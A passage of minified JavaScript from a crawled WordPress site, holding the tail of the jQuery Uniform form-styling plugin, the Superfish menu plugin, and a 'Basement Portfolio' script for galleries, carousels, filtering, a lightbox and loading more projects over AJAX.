function(){e.unwrap().unwrap().unbind(t.eventNamespace)}}var S=!0,k=!1,A=[{match:function(e){return e.is("a, button, :submit, :reset, input[type='button']")},apply:function(t,n){var o,l,d,c,f;return l=n.submitDefaultHtml,t.is(":reset")&&(l=n.resetDefaultHtml),c=t.is("a, button")?function(){return t.html()||l}:function(){return m(i(t,"value"))||l},d=h(t,n,{divClass:n.buttonClass,spanHtml:c()}),o=d.div,r(t,o,n),f=!1,s(o,n,{"click touchend":function(){var n,s,r,a;return!f&&(!t.is(":disabled")&&(f=!0,t[0].dispatchEvent?(n=document.createEvent("MouseEvents"),n.initEvent("click",!0,!0),s=t[0].dispatchEvent(n),t.is("a")&&s&&(r=i(t,"target"),a=i(t,"href"),r&&"_self"!==r?e.open(a,r):document.location.href=a)):t.click(),void(f=!1)))}}),b(o,n),{remove:function(){return o.after(t),o.remove(),t.unbind(n.eventNamespace),t},update:function(){a(o,n),u(o,t,n),t.detach(),d.span.html(c()).append(t)}}}},{match:function(e){return e.is(":checkbox")},apply:function(e,t){var n,i,o;return n=h(e,t,{divClass:t.checkboxClass}),i=n.div,o=n.span,r(e,i,t),s(e,t,{"click touchend":function(){l(o,e,t)}}),l(o,e,t),{remove:x(e,t),update:function(){a(i,t),o.removeClass(t.checkedClass),l(o,e,t),u(i,e,t)}}}},{match:function(e){return e.is(":file")},apply:function(e,n){function o(){C(e,f,n)}var l,c,f,m,v=void 0!==e.attr("multiple");return l=h(e,n,{divClass:n.fileClass,spanClass:n.fileButtonClass,spanHtml:v?n.filesButtonHtml:n.fileButtonHtml,spanWrap:"after"}),c=l.div,m=l.span,f=t("<span />").html(n.fileDefaultHtml),f.addClass(n.filenameClass),f=d(e,f,"after"),i(e,"size")||i(e,"size",c.width()/10),r(e,c,n),o(),p()?s(e,n,{click:function(){e.trigger("change"),setTimeout(o,0)}}):s(e,n,{change:o}),b(f,n),b(m,n),{remove:function(){return f.remove(),m.remove(),e.unwrap().unbind(n.eventNamespace)},update:function(){a(c,n),C(e,f,n),u(c,e,n)}}}},{match:function(e){if(e.is("input")){return" color date datetime datetime-local email month number password search tel text time url week ".indexOf((" "+i(e,"type")+" ").toLowerCase())>=0}return!1},apply:function(e,t){var n,s;return n=i(e,"type"),e.addClass(t.inputClass),s=c(e,t),r(e,e,t),t.inputAddTypeAsClass&&e.addClass(n),{remove:function(){e.removeClass(t.inputClass),t.inputAddTypeAsClass&&e.removeClass(n),s&&e.unwrap()},update:g}}},{match:function(e){return e.is(":radio")},apply:function(e,n){var o,d,c;return o=h(e,n,{divClass:n.radioClass}),d=o.div,c=o.span,r(e,d,n),s(e,n,{"click touchend":function(){
void 0!==e.attr("name")?t.uniform.update(t(':radio[name="'+i(e,"name")+'"]')):t.uniform.update(e)}}),l(c,e,n),{remove:x(e,n),update:function(){a(d,n),l(c,e,n),u(d,e,n)}}}},{match:function(e){return!(!e.is("select")||v(e))},apply:function(e,n){var i,o,l,d;return n.selectAutoWidth&&w(e,function(){d=e.width()}),i=h(e,n,{divClass:n.selectClass,spanHtml:(e.find(":selected:first")||e.find("option:first")).html(),spanWrap:"before"}),o=i.div,l=i.span,n.selectAutoWidth?w(e,function(){y(t([l[0],o[0]]),{display:"block"},function(){var e;e=l.outerWidth()-l.width(),o.width(d+e),l.width(d)})}):o.addClass("fixedWidth"),r(e,o,n),s(e,n,{change:function(){l.html(e.find(":selected").html()),o.removeClass(n.activeClass)},"click touchend":function(){var t=e.find(":selected").html();l.html()!==t&&e.trigger("change")},keyup:function(){l.html(e.find(":selected").html())}}),b(l,n),{remove:function(){return l.remove(),e.unwrap().unbind(n.eventNamespace),e},update:function(){n.selectAutoWidth?(t.uniform.restore(e),e.uniform(n)):(a(o,n),e[0].selectedIndex=e[0].selectedIndex,l.html(e.find(":selected").html()),u(o,e,n))}}}},{match:function(e){return!(!e.is("select")||!v(e))},apply:function(e,t){var n;return e.addClass(t.selectMultiClass),n=c(e,t),r(e,e,t),{remove:function(){e.removeClass(t.selectMultiClass),n&&e.unwrap()},update:g}}},{match:function(e){return e.is("textarea")},apply:function(e,t){var n;return e.addClass(t.textareaClass),n=c(e,t),r(e,e,t),{remove:function(){e.removeClass(t.textareaClass),n&&e.unwrap()},update:g}}}];p()&&!function(){return void 0!==e.XMLHttpRequest}()&&(S=!1),t.uniform={defaults:{activeClass:"active",autoHide:!0,buttonClass:"button",checkboxClass:"checker",checkedClass:"checked",disabledClass:"disabled",eventNamespace:".uniform",fileButtonClass:"action",fileButtonHtml:"Choose File",filesButtonHtml:"Choose Files",fileClass:"uploader",fileDefaultHtml:"No file selected",filenameClass:"filename",focusClass:"focus",hoverClass:"hover",idPrefix:"uniform",inputAddTypeAsClass:!0,inputClass:"uniform-input",radioClass:"radio",resetDefaultHtml:"Reset",resetSelector:!1,selectAutoWidth:!0,selectClass:"selector",selectMultiClass:"uniform-multiselect",submitDefaultHtml:"Submit",textareaClass:"uniform",useID:!0,wrapperClass:null},elements:[]},t.fn.uniform=function(n){var i=this;return n=t.extend({},t.uniform.defaults,n),k||(k=!0,f()&&(S=!1)),S?(n.resetSelector&&t(n.resetSelector).mouseup(function(){e.setTimeout(function(){t.uniform.update(i)},10)}),this.each(function(){var e,i,s,r=t(this);if(r.data("uniformed"))return void t.uniform.update(r);for(e=0;e<A.length;e+=1)if(i=A[e],i.match(r,n))return s=i.apply(r,n),r.data("uniformed",s),void t.uniform.elements.push(r.get(0))})):this},t.uniform.restore=t.fn.uniform.restore=function(e){void 0===e&&(e=t.uniform.elements),t(e).each(function(){var e,n,i=t(this);(n=i.data("uniformed"))&&(n.remove(),e=t.inArray(this,t.uniform.elements),e>=0&&t.uniform.elements.splice(e,1),i.removeData("uniformed"))})},t.uniform.update=t.fn.uniform.update=function(e){void 0===e&&(e=t.uniform.elements),t(e).each(function(){var e,n=t(this);(e=n.data("uniformed"))&&e.update(n,e.options)})}}(this,jQuery),function(e,t){"use strict";var n=function(){var n={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},i=function(){var t=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return t&&e("html").css("cursor","pointer").on("click",e.noop),t}(),s=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),r=function(){return!!t.PointerEvent}(),a=function(e,t,i){var s,r=n.menuClass;t.cssArrows&&(r+=" "+n.menuArrowClass),s=i?"addClass":"removeClass",e[s](r)},o=function(t,i){return t.find("li."+i.pathClass).slice(0,i.pathLevels).addClass(i.hoverClass+" "+n.bcClass).filter(function(){return e(this).children(i.popUpSelector).hide().show().length}).removeClass(i.pathClass)},l=function(e,t){var i=t?"addClass":"removeClass";e.children("a")[i](n.anchorClass)},u=function(e){var t=e.css("ms-touch-action"),n=e.css("touch-action");n=n||t,n="pan-y"===n?"auto":"pan-y",e.css({"ms-touch-action":n,"touch-action":n})},d=function(e){return e.closest("."+n.menuClass)},h=function(e){return d(e).data("sfOptions")},c=function(){var t=e(this),n=h(t);clearTimeout(n.sfTimer),t.siblings().superfish("hide").end().superfish("show")},f=function(t){t.retainPath=e.inArray(this[0],t.$path)>-1,this.superfish("hide"),this.parents("."+t.hoverClass).length||(t.onIdle.call(d(this)),t.$path.length&&e.proxy(c,t.$path)())},m=function(){var t=e(this),n=h(t);i?e.proxy(f,t,n)():(clearTimeout(n.sfTimer),n.sfTimer=setTimeout(e.proxy(f,t,n),n.delay))},p=function(t){var n=e(this),i=h(n),s=n.siblings(t.data.popUpSelector);if(!1===i.onHandleTouch.call(s))return this;s.length>0&&s.is(":hidden")&&(n.one("click.superfish",!1),"MSPointerDown"===t.type||"pointerdown"===t.type?n.trigger("focus"):e.proxy(c,n.parent("li"))())},v=function(t,n){var a="li:has("+n.popUpSelector+")";e.fn.hoverIntent&&!n.disableHI?t.hoverIntent(c,m,a):t.on("mouseenter.superfish",a,c).on("mouseleave.superfish",a,m);var o="MSPointerDown.superfish";r&&(o="pointerdown.superfish"),i||(o+=" touchend.superfish"),s&&(o+=" mousedown.superfish"),t.on("focusin.superfish","li",c).on("focusout.superfish","li",m).on(o,"a",n,p)};return{hide:function(t){if(this.length){var n=this,i=h(n);if(!i)return this;var s=!0===i.retainPath?i.$path:"",r=n.find("li."+i.hoverClass).add(this).not(s).removeClass(i.hoverClass).children(i.popUpSelector),a=i.speedOut;if(t&&(r.show(),a=0),i.retainPath=!1,!1===i.onBeforeHide.call(r))return this;r.stop(!0,!0).animate(i.animationOut,a,function(){var t=e(this);i.onHide.call(t)})}return this},show:function(){var e=h(this);if(!e)return this;var t=this.addClass(e.hoverClass),n=t.children(e.popUpSelector);return!1===e.onBeforeShow.call(n)?this:(n.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(n)}),this)},destroy:function(){return this.each(function(){var t,i=e(this),s=i.data("sfOptions");if(!s)return!1;t=i.find(s.popUpSelector).parent("li"),clearTimeout(s.sfTimer),a(i,s),l(t),u(i),i.off(".superfish").off(".hoverIntent"),t.children(s.popUpSelector).attr("style",function(e,t){return t.replace(/display[^;]+;?/g,"")}),s.$path.removeClass(s.hoverClass+" "+n.bcClass).addClass(s.pathClass),i.find("."+s.hoverClass).removeClass(s.hoverClass),s.onDestroy.call(i),i.removeData("sfOptions")})},init:function(t){return this.each(function(){var i=e(this);if(i.data("sfOptions"))return!1;var s=e.extend({},e.fn.superfish.defaults,t),r=i.find(s.popUpSelector).parent("li");s.$path=o(i,s),i.data("sfOptions",s),a(i,s,!0),l(r,!0),u(i),v(i,s),r.not("."+n.bcClass).superfish("hide",!0),s.onInit.call(this)})}}}();e.fn.superfish=function(t,i){return n[t]?n[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?e.error("Method "+t+" does not exist on jQuery.fn.superfish"):n.init.apply(this,arguments)},e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop,onHandleTouch:e.noop}}(jQuery,window);

--- FILE ---
content_type: application/x-javascript
request_url: https://venturecraftstudio.com/wp-content/plugins/basement-portfolio/assets/js/front-production.min.js?ver=1.0
body_size: 2637
content:
!function(e,t,i){"use strict";function a(t,a){var o=this;o.element=e(t),o.options=e.extend({},n,a),r.on("load",function(){o.stretchGrid(),o.initBasementGalleryCarousel(l,c),o.loadMoreGallery(),o.featuredCarousel(),o.magnificPopup(),e(".basement-portfolio-header").each(function(){e(this).find(".col-md-4").size()>0&&e(this).find(".col-md-4").each(function(){(""==e(this).html()||e(this).is(":empty"))&&e(this).addClass("basement-portfolio-cell-empty")})}),s.on("click",".basement-gallery-tiles_type-classic.basement-portfolio-wrapper .figure",function(){!e(this).children("a").size()>0&&e(this).parent("div").find("a").trigger("click")}),e(i).on("click",".classic-helpers-icons a.icon-arr",function(){e(this).closest("h5").children("a").trigger("click")}),o.initGallery(),o.isotopeMix(),o.selectPortfolio()}).on("resize",function(){o.stretchGrid()}).on("scroll",function(){})}var o="BasementPortfolio",r=e(t),s=e(i),n={},l=e(".project-gallery-wrap .basement-gallery-carousel"),c={};a.prototype={selectPortfolio:function(){e(".basement-portfolio-cat-select").chosen({disable_search:!0,disable_search_threshold:4,width:211})},initGallery:function(){var t=e(".basement-portfolio-nav-category"),i=e(".basement-portfolio-mix-list"),a=e(".basement-portfolio-isotope-list");if(t.size()>0){if(i.size()>0){mixitup(i,{callbacks:{onMixClick:function(t,i){var a=e(i.target);return a.hasClass("filter")?void 0:!1}}})}e(".basement-portfolio-sorting select").on("change",function(){var t=e(this).val();i.mixItUp("sort",t,!0)}).change(),t.find("a").on("click",function(t){t.preventDefault();var i=e(this),o=i.data("filter");i.closest("li").addClass("selected").siblings().removeClass("selected"),a.size()>0&&a.isotope({filter:o})})}},magnificPopup:function(){s.find(".basement-portfolio-wrapper, .basement-gallery-carousel-project-wrap-block").each(function(){var t=e(this);t.find(".magnific").magnificPopup({type:"image",tLoading:"",gallery:{enabled:!0,navigateByImgClick:!0},fixedContentPos:!1,callbacks:{open:function(){e("body").addClass("noscroll")},close:function(){e("body").removeClass("noscroll")}},image:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><div class="mfp-top-bar"></div><div class="mfp-img"></div><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>',titleSrc:function(e){return e.el.data("title")}}})})},insideFeatureSideCarouselArrows:function(){var i=e(".basement-feature-arrs");i.size()>0&&e.each(i,function(){var i,a,o=e(this),s=o.closest(".basement-feature-carousel-wrap-block").find(".full-width-basement-feature"),n=parseInt(o.css("margin-left"),10),l=(parseInt(o.css("margin-right"),10),0-s.offset().left-n),c=(r.width(),o.closest(".basement-feature-carousel-wrap-block").outerWidth(!0)),d=o.children("a").outerWidth(!0);i=Math.floor((r.width()-c)/2),a=Math.floor((i-d)/2),o.css({width:e(t).width(),left:l,"box-sizing":"border-box"}),c<=r.width()&&setTimeout(function(){o.css({paddingLeft:0>=a?0:a+"px",paddingRight:0>=a?0:a+"px"})},100)})},featuredCarousel:function(){var t=e(".basement-project-featured-slider");t.each(function(){var t=e(this),i=t.closest(".basement-project-featured").find(".basement-project-featured-left"),a=t.closest(".basement-project-featured").find(".basement-project-featured-right");t.carouFredSel({responsive:!0,auto:!1,height:"variable",width:"auto",items:{height:"variable",width:500,visible:{min:1,max:4}},prev:i,next:a,scroll:{fx:"scroll"}})})},isotopeMix:function(){var i=e(".basement-portfolio-isotope-list"),a=e(".basement-portfolio-nav-category");if(i.size()>0){var o=""!==t.location.hash?t.location.hash:"#all";a.find("a").parent().removeClass("selected"),a.find('a[href="'+o+'"]').parent().addClass("selected"),o="#all"==o?"*":o.replace("#","."),"*"===o&&i.css("opacity",1),setTimeout(function(){"*"!==o&&i.css("opacity",1);var t=i.isotope({itemSelector:".mix",layoutMode:"masonry",transitionDuration:"0.3s",percentPosition:!0,filter:o,getSortData:{category:"[data-category]",name:"[data-name]",date:function(t){var i=e(t).data("published-date");if(i){var a=i.split("-"),o=a[0],r=a[1],s=a[2];return new Date(o,r,s)}return!1}}});e(".sorting-masonry select").on("change",function(){var i=e(this),a=i.val();t.isotope({sortBy:a})}).change()},300)}},loadMoreGallery:function(){var t=this;s.on("click",".btn-basement-portfolio-load-more",function(i){i.preventDefault();var a=e(this),o=a.data("all"),r=a.data("need"),s=a.data("tiles"),n=a.data("load"),l=a.data("grid"),c=e(a.attr("href")),d=a.data("type"),f=basement_portfolio_ajax.url,u={need:r,tiles:s.toString(),load:n,grid:l};a.button("loading"),f&&e.ajax({type:"POST",url:f,data:{action:"load-more-projects",data:u},success:function(i){if(a.button("reset").blur(),i.html){var r=e(i.html);i.load&&a.data("load",i.load),"masonry"===d?(r.find("img").addClass("basement-img-hidden"),c.append(r),c.imagesLoaded().always(function(){r.find("img").removeClass("basement-img-hidden"),c.isotope("insert",r)})):c.mixItUp("append",r),t.magnificPopup(),o===c.children(".mix").size()&&a.fadeOut().slideUp()}else a.fadeOut().slideUp()}})})},convertHTML:function(t){var i=e.trim(t),a=e(i),o=e();return a.each(function(e,t){1===t.nodeType&&(o=o.add(this))}),o},stretchGrid:function(){var t=e(".basement-gallery-carousel-row, .basement-gallery-wrap-block, .basement-project-featured, .basement-gallery-top-bar");t.each(function(){var t=parseInt(e(this).css("margin-left"),10),i=parseInt(e(this).css("margin-right"),10),a=e(this).next(".full-width-basement"),o=0-a.offset().left-t,s=r.width()+2;if("fullwidth"===e(this).data("grid-size"))e(this).css({width:s,position:"relative",left:o,"box-sizing":"border-box"}).addClass("basement-stretched");else if("strow"===e(this).data("grid-size")){var n=-1*o;0>n&&(n=0);var l=s-n-a.width()+t+i;0>l&&(l=0),e(this).css({width:s,left:o,position:"relative","box-sizing":"border-box","padding-left":n,"padding-right":l})}})},stretchControls:function(i){for(var a=i.closest(".basement-gallery-carousel-row"),o=a.data("grid-size"),r=a.next(".full-width-basement"),s=a.find(".full-width-basement-help-row"),n=a.closest(".basement-gallery-carousel-container"),l=[".basement-gallery-carousel-inline-controls",".basement-gallery-carousel-merge-controls",".basement-gallery-carousel-dots-controls",".basement-gallery-carousel-arrows-controls",".basement-gallery-carousel-title"],c=0;c<l.length;c++){var d=n.children(l[c]),f=!1;if(!d.size()>0&&(d=n.find(l[c]),f=!0),d.size()>0&&"fullwidth"===o){var u,h=parseInt(d.css("margin-left"),10);f&&"strow"===o?(u=0-s.offset().left-h,d.css({width:e(t).width(),left:u,position:"relative","box-sizing":"border-box"})):f||"fullwidth"!==o||(u=0-r.offset().left-h,d.css({width:e(t).width(),left:u,position:"relative","box-sizing":"border-box"}))}}},findMinControls:function(){var t,i=this,a=e(".basement-gallery-carousel-inline-controls");a.size()>0&&e.each(a,function(){var a=e(this),o=a.children("div");o.size()>=2&&(t=i.findMinElement(a),e.each(o,function(){return e(this).outerHeight(!0)===t?(e(this).addClass("basement-vertical-controls"),!1):void 0}))})},outsideSideCarouselArrows:function(){var i=e(".basement-gallery-carousel-arrow-outside.basement-gallery-carousel-arrow-side");i.size()>0&&e.each(i,function(){{var i=e(this),a=i.closest(".basement-gallery-carousel-help-row").next(".full-width-basement-help-row"),o=parseInt(i.css("margin-left"),10),s=(parseInt(i.css("margin-right"),10),0-a.offset().left-o);r.width()}i.css({width:e(t).width(),left:s,"box-sizing":"border-box"})})},insideSideCarouselArrows:function(){var i=e(".basement-gallery-carousel-arrow-inside.basement-gallery-carousel-arrow-side");i.size()>0&&e.each(i,function(){var i,a,o=e(this),s=o.closest(".basement-gallery-carousel-help-row").next(".full-width-basement-help-row"),n=parseInt(o.css("margin-left"),10),l=(parseInt(o.css("margin-right"),10),0-s.offset().left-n),c=(r.width(),o.closest(".basement-gallery-carousel-help-row").outerWidth(!0)),d=o.children("a").outerWidth(!0);i=Math.floor((r.width()-c)/2),a=Math.floor((i-d)/2),o.css({width:e(t).width(),left:l,"box-sizing":"border-box"}),c<=r.width()&&setTimeout(function(){o.css({paddingLeft:0>=a?0:a+"px",paddingRight:0>=a?0:a+"px"})},100)})},numberCheck:function(e){return!isNaN(e)&&parseInt(Number(e))==e&&!isNaN(parseInt(e,10))},findMinElement:function(t){return Math.min.apply(Math,t.children("div").map(function(){return e(this).outerHeight(!0)}))},findMaxElement:function(t){return Math.max.apply(Math,t.children("div").map(function(){return e(this).outerHeight(!0)}))},initBasementGalleryCarousel:function(t){var i=this;try{t.size()>0&&e.each(t,function(){var t=e(this),a=t.data("basement-params"),o=t.data("basement-total"),s=e(o),n=function(e){s.find(".basement-gallery-carousel-paginate-all").text(e)},l=function(e){s.find(".basement-gallery-carousel-paginate-current").text(e)},c={onCreate:function(e){if(r.on("resize",function(){setTimeout(function(){var e=a.height,o=i.numberCheck(e),r=i.findMaxElement(t);o?r>=e&&t.trigger("configuration",{height:"auto"}):"auto"===e&&t.trigger("configuration",{height:r}),i.insideSideCarouselArrows(),i.outsideSideCarouselArrows(),i.findMinControls(),i.stretchControls(t)},100)}).trigger("resize"),s.size()>0){var o=e.items.prevObject.length;o>1?(n(o),l(t.triggerHandler("currentPosition")+1)):s.hide()}i.insideSideCarouselArrows(),i.outsideSideCarouselArrows(),i.findMinControls(),i.stretchControls(t)}};s.size()>0&&(a.scroll.onBefore=function(){l(t.triggerHandler("currentPosition")+1)}),e.extend(a,c),t.carouFredSel(a)})}catch(a){console.log(a+'\nBasement Portfolio detect error. Please Turn off plugin "Basement Portfolio" and please write a message to our support team. Thx!')}},getCookie:function(e){var t=i.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0}},e.fn[o]=function(t){return this.each(function(){e.data(this,"plugin_"+o)||e.data(this,"plugin_"+o,new a(this,t))})}}(jQuery,window,document),jQuery(document).ready(function(e){e(document.body).BasementPortfolio()});